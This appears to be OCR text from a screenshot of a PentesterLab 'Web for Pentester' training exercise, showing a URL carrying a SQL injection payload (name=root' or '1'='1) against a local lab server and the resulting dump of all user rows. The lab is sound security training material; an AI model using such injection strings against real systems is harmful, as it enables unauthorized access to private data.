 PentesterLab » Web for Pentester - Mozilla Firefox
PentesterLab » Web for P
192.168.72.129/sqli/example1.php?name=root' or '1 ' = '1
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013